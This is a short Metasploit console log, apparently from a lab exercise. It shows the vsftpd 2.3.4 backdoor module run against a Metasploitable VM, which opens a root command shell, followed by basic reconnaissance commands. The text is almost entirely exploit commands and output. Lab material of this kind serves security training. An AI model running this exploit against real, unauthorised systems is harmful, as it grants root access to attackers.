 msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.62.189:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.62.189:21 - USER: 331 Please specify the password.
[+] 192.168.62.189:21 - Backdoor service has been spawned, handling...
[+] 192.168.62.189:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.61.189:37939 -> 192.168.62.189:6200) at 2017-05-16 11:08:09 +0200
whoami
root
hostname
metasploitable
cat /etc/network/interfaces | grep 192
address 192.168.62.189
gateway 192.168.62.1